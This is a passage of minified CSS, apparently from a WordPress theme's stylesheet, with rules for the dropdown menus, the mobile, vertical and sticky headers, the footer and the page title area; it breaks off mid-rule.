.eltdf-drop-down .second{overflow:visible;-webkit-transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s;-moz-transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s;transition:top .15s ease-out,opacity .2s ease-out,height 0s ease-out .5s}body.eltdf-dropdown-slide-from-top .eltdf-drop-down .narrow .second .inner>ul,body.eltdf-dropdown-slide-from-top .eltdf-drop-down .wide .second .inner>ul{top:-30px;-webkit-transition:all .35s cubic-bezier(.39,.575,.565,1);-moz-transition:all .35s cubic-bezier(.39,.575,.565,1);transition:all .35s cubic-bezier(.39,.575,.565,1)}body.eltdf-dropdown-slide-from-top .eltdf-drop-down .narrow .second.eltdf-drop-down-start .inner>ul,body.eltdf-dropdown-slide-from-top .eltdf-drop-down .wide .second.eltdf-drop-down-start .inner>ul{top:0}body.eltdf-dropdown-slide-from-top .eltdf-drop-down .narrow .second .inner ul li ul{top:-22px;-webkit-transition:all .35s cubic-bezier(.39,.575,.565,1);-moz-transition:all .35s cubic-bezier(.39,.575,.565,1);transition:all .35s cubic-bezier(.39,.575,.565,1)}body.eltdf-dropdown-slide-from-top .eltdf-drop-down .narrow .second .inner ul li:hover ul{top:-1px}body.eltdf-dropdown-slide-from-left .eltdf-drop-down .second{overflow:visible;-webkit-transition:top .15s ease-out,opacity .15s ease-out,height 0s ease-out .4s;-moz-transition:top .15s ease-out,opacity .15s ease-out,height 0s ease-out .4s;transition:top .15s ease-out,opacity .15s ease-out,height 0s ease-out .4s}body.eltdf-dropdown-slide-from-left .eltdf-drop-down .narrow .second .inner>ul,body.eltdf-dropdown-slide-from-left .eltdf-drop-down .wide .second .inner>ul{left:-30px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}body.eltdf-dropdown-slide-from-left .eltdf-drop-down .narrow .second.eltdf-drop-down-start .inner>ul,body.eltdf-dropdown-slide-from-left .eltdf-drop-down .wide .second.eltdf-drop-down-start .inner>ul{left:0}body.eltdf-dropdown-slide-from-left .eltdf-drop-down .narrow .second .inner ul li ul{left:calc(100% - 30px);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}body.eltdf-dropdown-slide-from-left .eltdf-drop-down .narrow .second .inner ul li:hover ul{left:100%}.eltdf-top-bar{position:relative;height:30px;width:100%;font-size:10px;color:#2d2d2d;background-color:#373737;z-index:111}.eltdf-top-bar>.eltdf-vertical-align-containers{padding:0 50px}.eltdf-top-bar .eltdf-grid{height:100%}.eltdf-top-bar .eltdf-grid .eltdf-vertical-align-containers{padding-left:0;padding-right:0}.eltdf-light-header .eltdf-top-bar{color:#fff!important}.eltdf-light-header .eltdf-top-bar .widget{color:#fff!important}.eltdf-light-header .eltdf-top-bar .widget .widgettitle,.eltdf-light-header .eltdf-top-bar .widget a,.eltdf-light-header .eltdf-top-bar .widget i,.eltdf-light-header .eltdf-top-bar .widget p,.eltdf-light-header .eltdf-top-bar .widget span{color:#fff!important}.eltdf-light-header .eltdf-top-bar .widget a:hover{color:rgba(255,255,255,.8)!important}.eltdf-dark-header .eltdf-top-bar{color:#333!important}.eltdf-dark-header .eltdf-top-bar .widget{color:#333!important}.eltdf-dark-header .eltdf-top-bar .widget .widgettitle,.eltdf-dark-header .eltdf-top-bar .widget a,.eltdf-dark-header .eltdf-top-bar .widget i,.eltdf-dark-header .eltdf-top-bar .widget p,.eltdf-dark-header .eltdf-top-bar .widget span{color:#333!important}.eltdf-dark-header .eltdf-top-bar .widget a:hover{color:rgba(51,51,51,.8)!important}.eltdf-header-standard .eltdf-menu-area.eltdf-menu-center .eltdf-vertical-align-containers .eltdf-position-center-inner{height:100%}.eltdf-header-standard .eltdf-menu-area.eltdf-menu-right .eltdf-main-menu{width:auto}.eltdf-header-standard .eltdf-menu-area.eltdf-menu-right .eltdf-vertical-align-containers .eltdf-position-right-inner{height:100%}.eltdf-header-standard .eltdf-menu-area .eltdf-grid{height:100%}.eltdf-header-full-screen .eltdf-menu-area .eltdf-grid{height:100%}.eltdf-header-vertical .eltdf-logo-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;z-index:100}.eltdf-header-vertical .eltdf-logo-wrapper a{display:block;position:relative;height:100%}.eltdf-header-vertical .eltdf-logo-wrapper img{display:block;height:auto;max-height:100%;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.eltdf-header-vertical .eltdf-vertical-area-widget-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:10px 0 0;z-index:100}.eltdf-header-vertical .eltdf-vertical-menu{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:58px 0 31px;padding:0;z-index:100}.eltdf-header-vertical .eltdf-vertical-menu ul{position:relative;list-style-type:none;padding:0;margin:0}.eltdf-header-vertical .eltdf-vertical-menu ul li{position:relative;padding:0;margin:0}.eltdf-header-vertical .eltdf-vertical-menu ul li a{position:relative;display:block;margin:0;padding:2px 0;font-size:13px;line-height:24px;color:#939598}.eltdf-header-vertical .eltdf-vertical-menu ul li a .item_outer{position:relative;display:block;padding:0 15px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-header-vertical .eltdf-vertical-menu ul li a .eltdf-menu-arrow,.eltdf-header-vertical .eltdf-vertical-menu ul li a .eltdf-menu-featured-icon{color:inherit}.eltdf-header-vertical .eltdf-vertical-menu ul li a .eltdf-menu-arrow{position:absolute;top:1px;right:0;font-size:18px;line-height:inherit;margin:0}.eltdf-header-vertical .eltdf-vertical-menu ul li a .eltdf-menu-featured-icon{position:relative;top:-4px;left:5px;font-size:10px;margin:0}.eltdf-header-vertical .eltdf-vertical-menu ul li a .menu_icon:not(.blank):not(.null){padding:0 5px 0 0}.eltdf-header-vertical .eltdf-vertical-menu ul li a:hover{color:#dfb947}.eltdf-header-vertical .eltdf-vertical-menu ul li ul li a{padding:3px 0}.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.sub>a .item_outer{position:relative;display:block}.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.sub>a .item_outer:after{position:absolute;top:1px;right:0;margin:0;font-family:Ionicons;font-size:inherit;line-height:inherit;content:"\f3d6"}.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-ancestor>a,.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-item>a,.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current_page_item>a{color:#373737}.eltdf-header-vertical .eltdf-vertical-menu ul li ul li ul{padding:0 0 0 5px}.eltdf-header-vertical .eltdf-vertical-menu ul li .second{display:none;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.eltdf-header-vertical .eltdf-vertical-menu ul li .second .inner{position:relative;display:block;padding:0 0 10px;z-index:997}.eltdf-header-vertical .eltdf-vertical-menu>ul>li>a{padding-left:2px;font-weight:600;line-height:40px;text-transform:uppercase;letter-spacing:1px;color:#b4b4b4}.eltdf-header-vertical .eltdf-vertical-menu>ul>li>a span.item_text{position:relative;display:inline-block;vertical-align:top}.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-area-widget-holder a{color:#fff}.eltdf-light-header.eltdf-header-vertical .eltdf-shopping-cart-holder .eltdf-header-cart .eltdf-cart-number span{color:#333}.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu ul li a{color:#fff!important}.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu ul li a:hover{color:rgba(255,255,255,.8)!important}.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-ancestor>a,.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-item>a,.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current_page_item>a{color:rgba(255,255,255,.8)!important}.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu>ul>li.current-menu-ancestor>a,.eltdf-light-header.eltdf-header-vertical .eltdf-vertical-menu>ul>li.eltdf-active-item>a{color:rgba(255,255,255,.8)!important}.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-area-background{background-color:#fff}.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu ul li a{color:#333!important}.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu ul li a:hover{color:rgba(51,51,51,.8)!important}.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-ancestor>a,.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current-menu-item>a,.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu ul li ul li.current_page_item>a{color:rgba(51,51,51,.8)!important}.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu>ul>li.current-menu-ancestor>a,.eltdf-dark-header.eltdf-header-vertical .eltdf-vertical-menu>ul>li.eltdf-active-item>a{color:rgba(51,51,51,.8)!important}.eltdf-header-vertical .eltdf-content,.eltdf-header-vertical footer{padding-left:312px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-header-vertical .eltdf-vertical-menu-area{position:fixed;width:312px;top:0;left:0;height:100%;padding:60px 61px 10px 52px;background-color:transparent;outline:0;z-index:101;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-header-vertical .eltdf-vertical-menu-area-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%}.eltdf-header-vertical .eltdf-vertical-menu-area-inner.eltdf-vertical-align-left{text-align:left}.eltdf-header-vertical .eltdf-vertical-menu-area-inner.eltdf-vertical-align-center{text-align:center}.eltdf-header-vertical .eltdf-vertical-menu-area-inner.eltdf-vertical-align-center .eltdf-logo-wrapper img{margin:0 auto}.eltdf-header-vertical .eltdf-vertical-menu-area.eltdf-with-scroll{overflow:hidden}.eltdf-header-vertical .eltdf-vertical-area-background{position:fixed;width:312px;height:100%;background-position:right top;background-repeat:no-repeat;background-color:#373737;background-size:cover;top:0;left:0;z-index:0;opacity:1;-webkit-transition:opacity .5s ease,background-color .5s ease;-moz-transition:opacity .5s ease,background-color .5s ease;transition:opacity .5s ease,background-color .5s ease}body[class*=eltdf-sticky] .eltdf-sticky-header .eltdf-search-opener .eltdf-search-opener-wrapper{top:0;-webkit-transform:none;-moz-transform:none;transform:none}.eltdf-boxed .eltdf-sticky-header .eltdf-drop-down .wide .second{margin-left:-25px;margin-right:-25px;padding-left:25px;padding-right:25px}.eltdf-mobile-header .eltdf-mobile-nav{display:none;background-color:#fff;border-bottom:1px solid #ebebeb}.eltdf-mobile-header .eltdf-mobile-nav ul{padding:0;margin:0;list-style-type:none}.eltdf-mobile-header .eltdf-mobile-nav ul li{position:relative;padding:0;margin:0;border-top:1px solid #ebebeb}.eltdf-mobile-header .eltdf-mobile-nav ul li a,.eltdf-mobile-header .eltdf-mobile-nav ul li h5{position:relative;display:block;margin:0;padding:5px 0 5px 2px;font-size:13px;line-height:40px;cursor:pointer;font-weight:400}.eltdf-mobile-header .eltdf-mobile-nav ul li a:hover,.eltdf-mobile-header .eltdf-mobile-nav ul li h5:hover{color:#dfb947}.eltdf-mobile-header .eltdf-mobile-nav ul ul{display:none;margin-left:15px}.eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-ancestor>a,.eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-item>a{color:#dfb947}.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li:first-child{border-top:none}.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>a,.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>h5{font-weight:600;text-transform:uppercase;letter-spacing:1px;color:#373737}.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>a:hover,.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>h5:hover{color:#dfb947}.eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li.eltdf-active-item>a{color:#dfb947}.eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow{position:absolute;right:0;top:0;width:50px;height:50px;line-height:50px;font-size:18px;text-align:right}.eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow:hover{color:#dfb947;cursor:pointer}.eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow .fa-angle-down{display:none}.eltdf-mobile-header .eltdf-mobile-nav li.eltdf-opened>.mobile_arrow>.eltdf-sub-arrow{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg)}.eltdf-mobile-header .eltdf-mobile-nav>.eltdf-grid>ul>li:last-child>a,.eltdf-mobile-header .eltdf-mobile-nav>ul>li:last-child>a{border-bottom:none}.eltdf-mobile-header{display:none;position:relative;z-index:101}.eltdf-mobile-header .eltdf-mobile-header-inner{position:relative;height:100px;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-mobile-header .eltdf-mobile-header-inner .eltdf-mobile-header-holder{position:relative;z-index:2;height:100%}.eltdf-mobile-header .eltdf-grid{height:100%}.eltdf-mobile-header .eltdf-vertical-align-containers{padding:0}.eltdf-mobile-header .eltdf-mobile-logo-wrapper a{display:block}.eltdf-mobile-header .eltdf-mobile-logo-wrapper img{height:100%;width:auto}.eltdf-mobile-header .eltdf-mobile-menu-opener{float:left;position:relative;z-index:2;height:100%}.eltdf-mobile-header .eltdf-mobile-menu-opener a{display:table;height:100%;padding-right:10px}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines{position:relative;display:inline-block;vertical-align:middle;width:18px;height:16px}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines .eltdf-mo-line{position:absolute;left:0;height:1px;width:100%;background-color:currentColor;-webkit-transition:background-color .2s ease-out;-moz-transition:background-color .2s ease-out;transition:background-color .2s ease-out}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines .eltdf-mo-line:before{position:absolute;top:-1px;left:0;display:block;width:100%;height:1px;background-color:inherit;opacity:.5;content:''}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines .eltdf-mo-line.eltdf-line-1{top:0;outline:transparent solid 1px}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines .eltdf-mo-line.eltdf-line-2{top:calc(50% - 1px);outline:transparent solid 1px}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mo-lines .eltdf-mo-line.eltdf-line-3{top:calc(100% - 2px);outline:transparent solid 1px}.eltdf-mobile-header .eltdf-mobile-menu-opener a .eltdf-mobile-menu-text{position:relative;top:0;margin:0;padding-left:3px;color:currentColor}.eltdf-mobile-header .eltdf-mobile-menu-opener a:hover{color:#dfb947}.eltdf-mobile-header .eltdf-mobile-menu-opener .eltdf-mo-icon-holder{display:table-cell;vertical-align:middle;line-height:1em}.eltdf-mobile-header .eltdf-mobile-menu-opener .eltdf-mo-icon-holder>*{display:inline-block;vertical-align:middle}.eltdf-sticky-up-mobile-header .eltdf-animate-mobile-header .eltdf-mobile-header-inner{width:100%;-webkit-transition:-webkit-transform .4s ease-in-out,left .2s ease,right .2s ease;-moz-transition:-moz-transform .4s ease-in-out,left .2s ease,right .2s ease;-o-transition:-o-transform .4s ease-in-out,left .2s ease,right .2s ease;transition:transform .4s ease-in-out,left .2s ease,right .2s ease;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}.eltdf-sticky-up-mobile-header .mobile-header-appear .eltdf-mobile-header-inner{top:0;left:0;width:100%;position:fixed;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.eltdf-page-header{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;padding:0;background-color:#fff;z-index:110;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-page-header a img{display:block}.eltdf-page-header p{margin:0}.eltdf-page-header .eltdf-logo-area{height:80px;overflow:hidden;position:relative}.eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a{max-height:80px}.eltdf-page-header .eltdf-menu-area{position:relative;height:80px;padding:0 50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-boxed .eltdf-page-header .eltdf-menu-area{padding:0}.eltdf-page-header .eltdf-menu-area .eltdf-vertical-align-containers{padding:0}.eltdf-page-header .eltdf-menu-area .eltdf-logo-wrapper a{max-height:80px}.eltdf-page-header .eltdf-menu-area .widget{display:inline-block;vertical-align:middle;margin:0}.eltdf-page-header .eltdf-sticky-header{height:60px;width:100%;position:fixed;top:0;left:0;z-index:100;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .6s ease;-moz-transition:-moz-transform .6s ease;transition:transform .6s ease;-webkit-backface-visibility:hidden}.eltdf-page-header .eltdf-sticky-header .eltdf-grid{height:100%!important}.eltdf-page-header .eltdf-sticky-header.header-appear{transform:translateY(0)}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder{height:100%;position:relative;z-index:2;background-color:#fff;-webkit-box-shadow:2px 2px 2px rgba(0,0,0,.085);-moz-box-shadow:2px 2px 2px rgba(0,0,0,.085);box-shadow:2px 2px 2px rgba(0,0,0,.085);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder .eltdf-vertical-align-containers{padding:0 50px}.eltdf-boxed .eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder .eltdf-vertical-align-containers{padding:0 25px}.admin-bar .eltdf-page-header .eltdf-sticky-header.header-appear{top:32px}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder .eltdf-logo-wrapper a{max-height:60px}.eltdf-page-header .eltdf-sticky-header .eltdf-position-center-inner{height:100%}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right{display:inline-block;vertical-align:middle}.eltdf-page-header .eltdf-sticky-header .eltdf-position-right-inner{height:100%}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right-widget-area{display:inline-block;vertical-align:middle;position:relative}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right-widget-area:after,.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right-widget-area:before{content:" ";display:table}.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right-widget-area:after{clear:both}.eltdf-header-widget-separator .eltdf-page-header .eltdf-sticky-header .eltdf-sticky-right-widget-area:before{content:'';height:60%;top:50%;transform:translateY(-50%);width:1px;background-color:#4b4b4b;display:block;position:absolute}.eltdf-page-header .eltdf-fixed-wrapper{position:fixed;width:100%;left:0;top:0}.eltdf-page-header .eltdf-fixed-wrapper.fixed{background-color:#fff;border-bottom:1px solid transparent;-webkit-backface-visibility:hidden}.eltdf-page-header .eltdf-fixed-wrapper.fixed .eltdf-menu-area{border-bottom:0}.admin-bar .eltdf-page-header .eltdf-fixed-wrapper.fixed{margin-top:32px}.eltdf-page-header .eltdf-main-menu-widget-area{display:inline-block;vertical-align:middle;margin:0;position:relative}.eltdf-header-widget-separator .eltdf-page-header .eltdf-main-menu-widget-area:before{content:'';height:60%;top:50%;transform:translateY(-50%);width:1px;background-color:#4b4b4b;display:block;position:absolute}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-light-logo{opacity:1}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-dark-logo,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-normal-logo{opacity:0}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget .widgettitle,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget a,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget i,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget p,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget span{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget a:hover{color:rgba(255,255,255,.8)!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget .widgettitle,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget a,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget i,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget p,.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget span{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget a:hover{color:rgba(255,255,255,.8)!important}.eltdf-light-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-light-logo{opacity:1}.eltdf-light-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-dark-logo,.eltdf-light-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-normal-logo{opacity:0}.eltdf-light-header.eltdf-header-widget-separator .eltdf-main-menu-widget-area:before{background-color:#fff}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-dark-logo{opacity:1}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-light-logo,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-normal-logo{opacity:0}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget .widgettitle,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget a,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget i,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget p,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget span{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-menu-area .widget a:hover{color:rgba(51,51,51,.8)!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget .widgettitle,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget a,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget i,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget p,.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget span{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header).eltdf-menu-area .widget a:hover{color:rgba(51,51,51,.8)!important}.eltdf-dark-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-dark-logo{opacity:1}.eltdf-dark-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-light-logo,.eltdf-dark-header .eltdf-vertical-menu-area .eltdf-logo-wrapper .eltdf-normal-logo{opacity:0}.eltdf-dark-header.eltdf-header-widget-separator .eltdf-main-menu-widget-area:before{background-color:#333}footer{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 auto;z-index:100;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer.eltdf-disable-footer{display:none}footer .eltdf-footer-inner{position:relative}footer .eltdf-container{background-color:inherit}footer .eltdf-container-inner{position:relative}body.eltdf-footer-with-bg-image footer{background-size:cover;background-repeat:no-repeat}body.eltdf-footer-with-bg-image footer .eltdf-footer-top-holder{background-color:transparent}footer .eltdf-footer-top-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;background-color:#363636;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer .eltdf-footer-top-holder .eltdf-footer-top.eltdf-footer-top-alignment-center{text-align:center}footer .eltdf-footer-top-holder .eltdf-footer-top.eltdf-footer-top-alignment-right{text-align:right}footer .eltdf-footer-top-holder .eltdf-column{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer .eltdf-footer-bottom-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;background-color:#252525;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer .eltdf-footer-bottom-holder .eltdf-footer-bottom.eltdf-footer-bottom-alignment-center{text-align:center}footer .eltdf-footer-bottom-holder .eltdf-footer-bottom.eltdf-footer-bottom-alignment-right{text-align:right}footer .eltdf-footer-bottom-holder .eltdf-column{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer .eltdf-footer-bottom-full>.eltdf-four-columns>.eltdf-four-columns-inner,footer .eltdf-footer-bottom-full>.eltdf-three-columns>.eltdf-three-columns-inner,footer .eltdf-footer-bottom-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner,footer .eltdf-footer-top-full>.eltdf-four-columns>.eltdf-four-columns-inner,footer .eltdf-footer-top-full>.eltdf-three-columns>.eltdf-three-columns-inner,footer .eltdf-footer-top-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0 -54px}footer .eltdf-footer-bottom-full>.eltdf-four-columns>.eltdf-four-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-bottom-full>.eltdf-three-columns>.eltdf-three-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-bottom-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-four-columns>.eltdf-four-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-three-columns>.eltdf-three-columns-inner .eltdf-column .eltdf-column-inner,footer .eltdf-footer-top-full>.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner .eltdf-column .eltdf-column-inner{padding:0 54px}footer .eltdf-footer-top:not(.eltdf-footer-top-full) .eltdf-container-inner{padding:130px 0}footer .eltdf-footer-top.eltdf-footer-top-full{padding:130px 105px}footer .eltdf-footer-bottom:not(.eltdf-footer-bottom-full) .eltdf-container-inner{padding:19px 0}footer .eltdf-footer-bottom.eltdf-footer-bottom-full{padding:19px 105px}footer .eltdf-footer-top .widget.eltdf-blog-list-widget .eltdf-post-info-date a{color:#fff;font-weight:300;font-family:"Open Sans",sans-serif}footer .eltdf-footer-top .widget.eltdf-blog-list-widget .eltdf-bli-title-inner a{font-size:14px}footer .eltdf-footer-top .eltdf-blog-list-normal-space .eltdf-blog-list>li{margin:0 0 11px}.eltdf-title{display:block;width:100%;height:184px;text-align:left;position:relative;background-color:#fafafa;background-position:center 0;background-repeat:no-repeat}.eltdf-title.eltdf-has-parallax-background{background-attachment:fixed;background-repeat:no-repeat;position:relative}.eltdf-title.eltdf-content-center-alignment{text-align:center}.eltdf-title.eltdf-has-responsive-background{height:auto!important}.eltdf-title.eltdf-has-responsive-background .eltdf-title-holder{display:block;position:absolute;top:0;left:0}.eltdf-title.eltdf-has-responsive-background .eltdf-title-holder .eltdf-container{display:block;height:100%}.eltdf-title.eltdf-has-responsive-background .eltdf-title-holder .eltdf-container-inner{display:table;height:100%}.eltdf-title.eltdf-has-responsive-background .eltdf-title-holder .eltdf-title-subtitle-holder{display:table-cell;vertical-align:middle;width:100%}.eltdf-title .eltdf-title-image img{display:block;position:relative;width:100%}.eltdf-title.eltdf-title-image-not-responsive .eltdf-title-image{display:none}.eltdf-title .eltdf-title-holder{display:table;height:100%;position:relative;width:100%}.eltdf-title .eltdf-title-holder .eltdf-container{background-color:transparent;display:table-row;vertical-align:middle}.eltdf-title .eltdf-title-holder .eltdf-container-inner{display:table-cell;padding:0!important;vertical-align:middle}.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder{display:block;padding:0;position:relative;z-index:25}.eltdf-title.eltdf-standard-type.eltdf-content-center-alignment .eltdf-title-holder .eltdf-title-subtitle-holder{padding:0 